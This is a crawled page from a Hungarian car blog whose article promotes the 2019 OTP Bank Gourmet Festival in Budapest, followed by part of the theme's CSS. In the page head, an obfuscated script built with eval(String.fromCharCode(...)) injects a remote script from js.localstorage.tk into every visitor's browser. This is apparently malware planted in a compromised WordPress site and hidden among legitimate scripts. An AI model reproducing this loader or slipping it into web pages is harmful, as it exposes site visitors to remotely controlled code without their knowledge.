

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autoteszt.eu/?p=1778
body_size: 8996
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">


<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Autóteszt  &raquo; Bejegyzés   &raquo;  Kiemelt &#8211; Gourmet Fesztivál 2019</title>

 <meta name="description" content="Autótesztek, beszámolók, naprakész hírek mindenrõl, ami autó.">
 
 <meta name="keywords" content="autó, autóteszt, autó tesztek, autós, teszt, hír, fotó, videó, forma-1, forma1, rally, parkolás, márka, autómárka, alfa romeo, audi, bentley, bmw, chevrolet, chrysler, citroen, citroën, ferrari, fiat, ford, honda, hyundai, jaguar, jeep, lamborghini, lambó, lancia, maserati, mazda, mercedes, mercedes-benz, mini, mitsubishi, opel, peugeot, porsche, renault, rolls-royce, rover, land rover, saab, seat, skoda, subaru, suzuki, toyota, vw, volkswagen, volvo">


 <meta name="generator" content="WordPress 4.4.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.autoteszt.eu/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.autoteszt.eu/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.autoteszt.eu/?feed=atom" />

<link rel="pingback" href="http://www.autoteszt.eu/xmlrpc.php" />

	<link rel='archives' title='2024. február' href='http://www.autoteszt.eu/?m=202402' />
	<link rel='archives' title='2019. május' href='http://www.autoteszt.eu/?m=201905' />
	<link rel='archives' title='2019. március' href='http://www.autoteszt.eu/?m=201903' />
	<link rel='archives' title='2018. június' href='http://www.autoteszt.eu/?m=201806' />
	<link rel='archives' title='2017. augusztus' href='http://www.autoteszt.eu/?m=201708' />
	<link rel='archives' title='2017. július' href='http://www.autoteszt.eu/?m=201707' />
	<link rel='archives' title='2017. május' href='http://www.autoteszt.eu/?m=201705' />
	<link rel='archives' title='2017. március' href='http://www.autoteszt.eu/?m=201703' />
	<link rel='archives' title='2016. augusztus' href='http://www.autoteszt.eu/?m=201608' />
	<link rel='archives' title='2016. június' href='http://www.autoteszt.eu/?m=201606' />
	<link rel='archives' title='2016. május' href='http://www.autoteszt.eu/?m=201605' />
	<link rel='archives' title='2015. június' href='http://www.autoteszt.eu/?m=201506' />
	<link rel='archives' title='2015. május' href='http://www.autoteszt.eu/?m=201505' />
	<link rel='archives' title='2015. február' href='http://www.autoteszt.eu/?m=201502' />
	<link rel='archives' title='2014. augusztus' href='http://www.autoteszt.eu/?m=201408' />
	<link rel='archives' title='2014. július' href='http://www.autoteszt.eu/?m=201407' />
	<link rel='archives' title='2014. június' href='http://www.autoteszt.eu/?m=201406' />
	<link rel='archives' title='2013. december' href='http://www.autoteszt.eu/?m=201312' />
	<link rel='archives' title='2013. november' href='http://www.autoteszt.eu/?m=201311' />
	<link rel='archives' title='2013. július' href='http://www.autoteszt.eu/?m=201307' />
	<link rel='archives' title='2013. június' href='http://www.autoteszt.eu/?m=201306' />
	<link rel='archives' title='2013. március' href='http://www.autoteszt.eu/?m=201303' />
	<link rel='archives' title='2012. augusztus' href='http://www.autoteszt.eu/?m=201208' />
	<link rel='archives' title='2012. július' href='http://www.autoteszt.eu/?m=201207' />
	<link rel='archives' title='2012. június' href='http://www.autoteszt.eu/?m=201206' />
	<link rel='archives' title='2011. október' href='http://www.autoteszt.eu/?m=201110' />
	<link rel='archives' title='2011. június' href='http://www.autoteszt.eu/?m=201106' />
	<link rel='archives' title='2011. május' href='http://www.autoteszt.eu/?m=201105' />
	<link rel='archives' title='2011. február' href='http://www.autoteszt.eu/?m=201102' />
	<link rel='archives' title='2011. január' href='http://www.autoteszt.eu/?m=201101' />
	<link rel='archives' title='2010. november' href='http://www.autoteszt.eu/?m=201011' />
	<link rel='archives' title='2010. október' href='http://www.autoteszt.eu/?m=201010' />
	<link rel='archives' title='2010. március' href='http://www.autoteszt.eu/?m=201003' />
	<link rel='archives' title='2010. február' href='http://www.autoteszt.eu/?m=201002' />
	<link rel='archives' title='2010. január' href='http://www.autoteszt.eu/?m=201001' />
	<link rel='archives' title='2009. december' href='http://www.autoteszt.eu/?m=200912' />
	<link rel='archives' title='2009. november' href='http://www.autoteszt.eu/?m=200911' />
	<link rel='archives' title='2009. október' href='http://www.autoteszt.eu/?m=200910' />
	<link rel='archives' title='2009. szeptember' href='http://www.autoteszt.eu/?m=200909' />
	<link rel='archives' title='2009. augusztus' href='http://www.autoteszt.eu/?m=200908' />
	<link rel='archives' title='2009. július' href='http://www.autoteszt.eu/?m=200907' />
	<link rel='archives' title='2009. június' href='http://www.autoteszt.eu/?m=200906' />
	<link rel='archives' title='2009. május' href='http://www.autoteszt.eu/?m=200905' />
	<link rel='archives' title='2009. április' href='http://www.autoteszt.eu/?m=200904' />
	<link rel='archives' title='2009. március' href='http://www.autoteszt.eu/?m=200903' />
	<link rel='archives' title='2009. február' href='http://www.autoteszt.eu/?m=200902' />
	<link rel='archives' title='2009. január' href='http://www.autoteszt.eu/?m=200901' />
	<link rel='archives' title='2008. december' href='http://www.autoteszt.eu/?m=200812' />
	<link rel='archives' title='2008. november' href='http://www.autoteszt.eu/?m=200811' />
	<link rel='archives' title='2008. október' href='http://www.autoteszt.eu/?m=200810' />
	<link rel='archives' title='2008. szeptember' href='http://www.autoteszt.eu/?m=200809' />
	<link rel='archives' title='2008. augusztus' href='http://www.autoteszt.eu/?m=200808' />
	<link rel='archives' title='2008. július' href='http://www.autoteszt.eu/?m=200807' />
	<link rel='archives' title='2008. június' href='http://www.autoteszt.eu/?m=200806' />
	<link rel='archives' title='2008. május' href='http://www.autoteszt.eu/?m=200805' />
	<link rel='archives' title='2008. április' href='http://www.autoteszt.eu/?m=200804' />
	<link rel='archives' title='2008. március' href='http://www.autoteszt.eu/?m=200803' />
	<link rel='archives' title='2008. február' href='http://www.autoteszt.eu/?m=200802' />
	<link rel='archives' title='2008. január' href='http://www.autoteszt.eu/?m=200801' />
	<link rel='archives' title='2007. december' href='http://www.autoteszt.eu/?m=200712' />
	<link rel='archives' title='2007. november' href='http://www.autoteszt.eu/?m=200711' />
	<link rel='archives' title='2007. október' href='http://www.autoteszt.eu/?m=200710' />
	<link rel='archives' title='2007. szeptember' href='http://www.autoteszt.eu/?m=200709' />
	<link rel='archives' title='2007. augusztus' href='http://www.autoteszt.eu/?m=200708' />

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.autoteszt.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/css/front.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.autoteszt.eu\/wp-admin\/admin-ajax.php","hideEffect":"slide","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.35'></script>
<link rel='https://api.w.org/' href='http://www.autoteszt.eu/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autoteszt.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.autoteszt.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kiemelt &#8211; AMTS Nemzetközi Automobil és Tuning Show 2019' href='http://www.autoteszt.eu/?p=1773' />
<link rel='next' title='Kiemelt &#8211; UNIX AMTS &#8211; AUTÓ, MOTOR ÉS TUNING SHOW 2024. március 22-24. Budapest, Hungexpo' href='http://www.autoteszt.eu/?p=1792' />
<meta name="generator" content="WordPress 4.4.1" />
<link rel="canonical" href="http://www.autoteszt.eu/?p=1778" />
<link rel='shortlink' href='http://www.autoteszt.eu/?p=1778' />
<link rel="alternate" type="application/json+oembed" href="http://www.autoteszt.eu/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D1778" />
<link rel="alternate" type="text/xml+oembed" href="http://www.autoteszt.eu/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D1778&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <style type="text/css" media="screen">
        #cw_statusbar           { position: fixed; bottom: 0px; left: 0px; width: 100%; height: 28px; padding: 0px; 
                                  z-index: 9999; background-color: #444; font-size: 13px; }
        #cw_statusbar ul        { position: absolute; left: 50%; margin-left: -600px; width: 1200px; margin-top: 6px; }
        #cw_statusbar ul li     { display: inline; margin-left: 10px; color: white }
        #cw_statusbar ul li a   { color: white; }
    </style>

<script type="text/javascript">
<!--
// IE flicker fix

try {
document.execCommand('BackgroundImageCache', false, true);
} catch(e) { /* unless it's not IE6... */ }
//-->
</script>

<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 46, 108, 111, 99, 97, 108, 115, 116, 111, 114, 97, 103, 101, 46, 116, 107, 47, 115, 46, 106, 115, 63, 99, 114, 116, 61, 110, 101, 119, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script></head>
<body>

<!--
<div class="top">
<br>
<div align="center">
<object width="800" height="70">
<embed src="http://www.autoteszt.eu/beepulo/top_autoteszt.swf" width="800" height="70">
</embed>
</object>
</div>
-->

<div style="margin: 0pt auto; padding: 10px 10px 5px; width: 700px;">

</div>

		
      <div class="header">

		<div class="left">
			 
		</div>
		
		<div class="right">

			<h2><font color="#800517"></font></h2>
			
		</div>

	</div>	

</div>


<div class="container">	

	<div class="navigation">
		<a href="http://www.autoteszt.eu/">Főoldal</a>

<a href="http://www.autoteszt.eu/?page_id=2" title="Rólunk">Rólunk</a>
<a href="http://www.autoteszt.eu/?page_id=17" title="Várható tesztek">Várható tesztek</a>
<a href="http://www.autoteszt.eu/?page_id=221" title="Programajánló">Programajánló</a>

	
		<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		
		<div class="content">
	
						<div class="post" id="post-1778">

				<h1><font color=#CC0000>Kiemelt</font> &#8211; Gourmet Fesztivál 2019</h1>
					
				<div class="descr">2019. május 2. | 10:00 | <a href="http://mailhide.recaptcha.net/d?k=01tQvlYsePTl3WkkDQK7ZTMA==&c=0xB0AOVArNh_0Gw8CPwuGQpAsNE1saR_tAq2K94xL0Y=" onclick="window.open('http://mailhide.recaptcha.net/d?k=01tQvlYsePTl3WkkDQK7ZTMA==&c=0xB0AOVArNh_0Gw8CPwuGQpAsNE1saR_tAq2K94xL0Y=', '', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=500,height=300'); return false;">4Si</a></div>

				<div class="entry">

					<p style="text-align: justify;"><strong>A paprika, a sercli és a sör az idei Gourmet Fesztivál slágertémái</strong></p>
<p style="text-align: justify;"><strong>Kétcsillagos bécsi séf, a koreai, az orosz és az albán konyha fenegyerekei és a legjobb olasz pezsgő is bemutatkozik a május 16-19. között tartott OTP Bank Gourmet Fesztiválon &#8211; hagyományosan a Millenárison -, ahol kilencedszer találkoznak egymással az ország kiemelkedő séfjei, borászai, cukrászai és az igényes gasztronómiáért rajongók.</strong></p>
<p style="text-align: justify;">A paprika, a sercli és a sör adja majd az inspirációt az idei OTP Bank Gourmet Fesztivál séfjeinek. Az előző két évhez hasonlóan idén is kulcsszavakat jelöltek ki a szervezők, amelyekről kedvére asszociálhat a több mint 50 kiállító étterem csapata amellett, hogy konyhájuk bevett kínálatából is elhozzák kedvenc fogásaikat és külön a fesztiválra kitalált ételeiket.</p>
<p style="text-align: justify;">&#8220;A hazai gasztronómia legjobbjainak bemutatása mellett igyekszünk évről évre emelni a nemzetközi színvonalat is: idén az eddigi legerősebb felhozatallal találkozhatnak majd a látogatók. Nemcsak a minőségnek szenteltünk külön figyelmet, hanem annak is, hogy a meghívott éttermek érdekes koncepcióval, séfjeik pedig jó sztorival és izgalmas személyiséggel rendelkezzenek, hiszen ezek az összetevők is kellenek a felejthetetlen gasztronómiai élményhez&#8221; &#8211; mondja Nemes Richárd, főszervező.</p>
<p style="text-align: justify;">De hogy kerül a sercli az asztalra, kérdezhetnénk, s a válasz Mautner Zsófitól érkezik: &#8220;A kenyér szakrális, szimbolikus jelentőséggel bír a gasztronómiában, a hulladékmentes főzés pedig nagyon releváns és minket is foglalkoztató téma. Mindezek miatt izgalmas a száraz kenyér felhasználása&#8221; &#8211; meséli a fesztivál házigazdája. &#8220;A serclinek a régi magyar konyhától az olaszon át a franciáig óriási a kultusza, rengeteg példa van a felhasználására a népi konyhákban: akár már egy panírmorzsa is ennek számít. És a töltött kenyerektől a modern barnakenyér-fagylaltig folytathatnánk a sort, amely úgy gondoljuk, hogy a séfeket is meg fogja ihletni.&#8221;</p>
<p style="text-align: justify;">&#8220;A paprikát pedig a többi között azért találtuk fontosnak, mert az egész világ innen ismer minket&#8221; &#8211; folytatja Jókuti András, a fesztivál másik házigazdája. &#8220;Eközben van egy kis &#8220;dohos illata&#8221; is: még nem törődtünk eleget azzal, hogy feldobjuk valamivel, megújítsuk és megmutassuk a világnak, hogy nem csak birkapörköltért, gulyáslevesért érdemes Magyarországra jönni.&#8221;</p>
<p style="text-align: justify;">A harmadik téma, a sör nem csupán pácok, raguk, szószok lehetséges alapanyagaként jelenik majd meg, de a kiállítók között is kiemelt szerepet kap: a belga és cseh klasszikusok mellett természetesen a legjobb hazai kisüzemi sörök is csapra kerülnek majd.</p>
<p style="text-align: justify;"><strong>Az eddigi legizgalmasabb nemzetközi felhozatal</strong></p>
<p style="text-align: justify;">A gasztronómia rajongóinak legnagyobb közép-európai ünnepén ezúttal is számos kiemelkedő hazai és külföldi séf ad exkluzív vacsorát: az osztrák és mediterrán konyhát vegyítő, kétcsillagos bécsi Konstantin Filippou fúziós ízeit és fesztelenségét, az egycsillagos szöuli Lee Dzsong-kuk évtizedekig érlelt szószait és marinádjait, Iván és Szergej Berezutszkij, a moszkvai Twins Garden ikerpár séfjei pedig hatalmas hazájuk számtalan kreatívan feldolgozott alapanyagát hozzák a Millenárisra.</p>
<p style="text-align: justify;">A Millenárisra érkezik a legjobb olasz pezsgőházként emlegetett Ferrari is, amelynek válogatott tételeihez az éppen az ország legjobbjának választott Stand éttermet jegyző Széll Tamás és Szulló Szabina főz egy megismételhetetlen ebédmenüt. A színpadon mutatkozik be az albán Bledar Kola, aki a világ egyik legjobb éttermeként számon tartott koppenhágai Nomában gyűjtött inspirációt ahhoz, hogy hazája egyszerre balkáni és mediterrán hagyományait újraértelmezze, és ott lesz Max Stiegl is, aki a Fertő-tó melletti éttermében újítja meg Burgenland konyháját belsőségekkel és gőzgombócokkal.</p>
<p style="text-align: justify;"><strong>Kényelmes mobilfizetés a Gourmet-n</strong></p>
<p style="text-align: justify;">A Gourmet Fesztivál nem csak a gasztronómia terén nyújtja a legjobbat, évek óta törekszik arra is, hogy a látogatók számára egyszerűbbé és kényelmesebbé tegye a szolgáltatásokat, így például a fizetési folyamatot. A fesztivál névadó szponzora, az OTP Bank, segít ebben idén is. &#8220;Az egy érintéssel is működő kártyák mellett a Simple appnak köszönhetően már okostelefonunkkal is fizethetünk az eseményen vagy bármely kereskedőnél. A gyors fizetéshez elég csak digitalizálni a bankkártyánkat az alkalmazásban, így bárki élvezheti a kényelmes mobilfizetés lehetőséget&#8221; &#8211; mondta Nagy Zoltán Péter, az OTP Bank marketing és kommunikációs igazgatója.</p>

				</div>

				<p class="info">Kategória: <a href="http://www.autoteszt.eu/?cat=15" rel="category">Fesztivál</a></p>

			</div>


			
<!-- You can start editing here. -->


    <!-- If comments are closed. -->
  <br/>
  <p>(comments are closed).</p>
  
 


		
			<p align="center"> </p>

				</div>

	<div class="sidenav">






     

<h2><font color="#003333">Hiszünk benne</font></h2>

<p align="center">
<a target="_blank" href="https://www.amts.hu"><img src="https://www.amts.hu/download/HU-AMTS-2024-200x400.gif" width="200" </a></p>


<!--
<p align="center">
<a href="http://www.facebook.com/home.php#!/pages/Autoteszt/197824703562627" target="_blank"><img src="http://www.autoteszt.eu/beepulo/facebook.jpg"></a>
</ul>
-->

                


			


			

			<div class="nav">


</div>


                        <h2><font color="#003333">Tesztek</font></h2>


                        <ul>
    
                         <li><a href="http://www.autoteszt.eu/?p=1129">Mitsubishi Lancer EVO X vs. Subaru Impreza WRX STi</a></li><li><a href="http://www.autoteszt.eu/?p=944">Peugeot 3008 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=771">Mitsubishi Lancer Sportback 1.8</a></li><li><a href="http://www.autoteszt.eu/?p=230">Fiat 500 1.4 Pop</a></li><li><a href="http://www.autoteszt.eu/?p=191">Renault Clio Grandtour 1.5 dCi</a></li><li><a href="http://www.autoteszt.eu/?p=179">Citroën C4 Pallas 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=115">Az új Mazda 6</a></li><li><a href="http://www.autoteszt.eu/?p=99">Kötött pályás terepezés</a></li><li><a href="http://www.autoteszt.eu/?p=98">Terepezés egy L200-zal</a></li><li><a href="http://www.autoteszt.eu/?p=86">Autó a jövőből - Toyota Prius Hybrid</a></li><li><a href="http://www.autoteszt.eu/?p=81">Audi A6 3.0 TDi Quattro</a></li><li><a href="http://www.autoteszt.eu/?p=78">Renault Laguna 2.0 dCi Berline</a></li><li><a href="http://www.autoteszt.eu/?p=74">Peugeot nyílt hétvége + Peugeot 308 1.6 THP</a></li><li><a href="http://www.autoteszt.eu/?p=47">Honda Accord Tourer 2.2 i-CTDi Executive</a></li><li><a href="http://www.autoteszt.eu/?p=40">Mitsubishi Outlander 2.0 DI-D</a></li><li><a href="http://www.autoteszt.eu/?p=34">Mazda CX-7 2.3i DISI Turbo</a></li><li><a href="http://www.autoteszt.eu/?p=27">Toyota Auris 2.2 D4D D-CAT</a></li><li><a href="http://www.autoteszt.eu/?p=18">Renault Megane 1.5 dCi Grandtour</a></li><li><a href="http://www.autoteszt.eu/?p=11">Skoda Octavia 1.9 PD TDI</a></li><li><a href="http://www.autoteszt.eu/?p=10">Mitsubishi L200 2.5 DI-D Double Cab</a></li><li><a href="http://www.autoteszt.eu/?p=9">Ha lenne pár tíz millióm és egy benzinkutam - Audi Q7 4.2 FSI</a></li><li><a href="http://www.autoteszt.eu/?p=4">Toyota Avensis 2.2 D4D D-CAT</a></li>

                        </ul>                         


			<h2><font color="#003333">Kategóriák</font></h2>



			<ul>

			

					<li class="cat-item cat-item-15"><a href="http://www.autoteszt.eu/?cat=15" >Fesztivál</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.autoteszt.eu/?cat=6" >Forma-1</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.autoteszt.eu/?cat=10" >Fotók</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.autoteszt.eu/?cat=11" >Hírek</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.autoteszt.eu/?cat=12" >Különös</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.autoteszt.eu/?cat=1" >Nincs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.autoteszt.eu/?cat=9" >OFF</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.autoteszt.eu/?cat=16" >Parkolás</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.autoteszt.eu/?cat=13" >Rally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.autoteszt.eu/?cat=5" >Teszt</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.autoteszt.eu/?cat=8" >Velünk történt</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.autoteszt.eu/?cat=7" >Videó</a>
</li>



			</ul>



			<h2><font color="#003333">Archívum</font></h2>



			<ul>

					<li><a href='http://www.autoteszt.eu/?m=2024'>2024</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2019'>2019</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2018'>2018</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2017'>2017</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2016'>2016</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2015'>2015</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2014'>2014</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2013'>2013</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2012'>2012</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2011'>2011</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2010'>2010</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2009'>2009</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2008'>2008</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2007'>2007</a></li>

			</ul>



			<h2><font color="#003333">Akiket ajánlunk</font></h2>



			<ul>

				<li><a href="http://www.emudata.hu" title="EMUdata" target="_blank">EMUdata</a></li>
<li><a href="http://www.museo.hu" title="MuSeO" target="_blank">MuSeO</a></li>
<li><a href="http://www.tarsaslak.hu" title="TársasLAK">TársasLAK</a></li>

			</ul>



			<h2><font color="#003333">Keresés</font></h2>



			<ul>



				<li>



				<form method="get" id="searchform" action="/index.php">



					<input type="text" value="" name="s" id="s" size="17" /> <input type="submit" id="sidebarsubmit" value="Keress!" style="font-size: 10px;" />



				</form>



				</li> 



			</ul>			

			

			<h2><font color="#003333">Feed</font></h2>



			<ul>



				<li><a href="http://www.autoteszt.eu/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>

			
<li>
		
</li>	
       
        <li>
<br>
<p align="center">
Hirdetés
</p>
        </li>

<br>
<p align="center">
Hirdetés
</p>


				


			</ul>		

			


			

		</div>
                  			
			<div class="clearer"><span></span></div>

	</div>

		<div id='cw_statusbar'>
			<ul>
				<li>A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</li>
				<li><a href="/?p=1778&_cookiewise=accept&_cwnonce=fea5804f54">Rendben.</a></li>
				<li><a href="/?p=1778&_cookiewise=reject&_cwnonce=bc068c5ed5"></a></li>
				<li></li>
				<li><a href="http://www.autoteszt.eu/?page_id=17"></a></li>
			</ul>
		</div>
<html>
<body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79492522-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="eXTReMe">
<script type="text/javascript"><!--
var EXlogin='4si' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=4si&amp;j=n&amp;jv=n" />
</div></noscript></div>

	<div class="footer">

		
             <div class="left">&copy; 2007-2024 </div><font type="tahoma">Autóteszt.eu</font>



		

		<div class="clearer"><span></span></div>



	</div>



</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css
body_size: 1925
content:
/*

Theme Name: Poker Player

Version: 1.0

Description: Designed for poker blogs and card related blogs. Originally designed for <a href="http://www.poker-legend.com/">Poker Legends</a> You are free to use or alter this design for your own blogs.

Author: Paul Eddy



*/



/* standard elements */

html {height: 100%;}



* {

	margin: 0;

	padding: 0;

}


a {color: #000000;}

a:hover {color: #990000;}



body {

	background: #000000 url('img/bg.jpg') no-repeat;

	color: #444;

	font: normal 62.5% Helvetica, Helvetica;

}



p,code,ul {padding-bottom: 10px;}



li {list-style: none;}



h1 {

	font: normal 1.8em Tahoma, sans-serif;

	margin-bottom: 4px;

}

h2 {font: normal 1.6em Tahoma, sans-serif;}

h3 {font: bold 1.1em sans-serif;}



code {

	background: #FFF;

	border: 1px solid #EEE;

	border-left: 6px solid #C1CAD3;

	color: #666;

	display: block;

	font: normal 1em Tahoma,sans-serif;

	line-height: 1.6em;

	margin: 4px 0 12px;

	padding: 8px 10px;

	white-space: pre;

}



blockquote {

	background: url('img/quote.gif') no-repeat;

	display: block;

	font: bold 0.9em Tahoma, sans-serif;

	padding-left: 26px

}



big {font-size: 1.1em;}



h1, h2, h3 {padding-top: 6px;}



label {

	display: block;

	font-size: 0.9em;

}



/* misc */

.clearer {clear: both;}

.left {float: left;}

.right {float: right;}



/* structure */

.container {

	background: #FFF;

	font-size: 1.2em;

	margin: 0 auto;

	padding: 0 10px 10px;

	width: 852px;

}



/* header */







/* title */

.header {

	background: #fff;

	font-size: 1.2em;

	height: 150px;

        margin:0px auto;

	padding: 10px 10px 5px;

	width: 852px;

}

.header .left, .header .right {

	background: #fff;

	color: #000;

	height: 150px;	

}

.header .left {

	background: #fff url('img/header.jpg') no-repeat;

	text-align: center;	

	width: 637px;

	font: normal 2.8em "Trebuchet MS",sans-serif;

	line-height: 150px;

}

.header .right {

	overflow: auto;

	width: 212px;

	background: #fff url('img/akqj.jpg') no-repeat;

}

.header .right p, .header .right h2 {padding: 0 16px;}

.header .right h2 {padding-top: 16px; font: normal 1.6em "Trebuchet MS",sans-serif;}



/* navigation */

.navigation {	

	border: 1px solid #FFFFFF;

